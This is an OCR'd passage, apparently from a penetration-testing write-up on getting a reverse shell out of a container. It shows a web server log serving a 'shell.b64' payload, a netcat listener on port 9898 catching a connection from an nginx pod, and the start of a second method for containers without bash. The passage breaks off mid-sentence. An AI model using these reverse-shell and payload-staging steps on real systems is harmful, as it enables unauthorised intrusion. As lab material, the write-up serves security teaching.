
192.168.255.1 - - [02/Mar/2023 12:14:09] 
"GET /shell.b64 HTTP/1.0" 200 -
With the files downloaded and executed, looking at our
listener we can see a shell:
┌──(newkalier㉿Newkalier)-[~]
└─$ nc -lvnp 9898
[Mar 02 2023 12:11:36] listening on [any] 
9898 ...
connect to [192.168.255.137] from 
(UNKNOWN) [192.168.255.1] 61782
hostname
nginx-8f44699b7-wbwx6
Method #2
OK, but what if we don’t even have bash in our container?
In our second scenario, we will be adding a layer of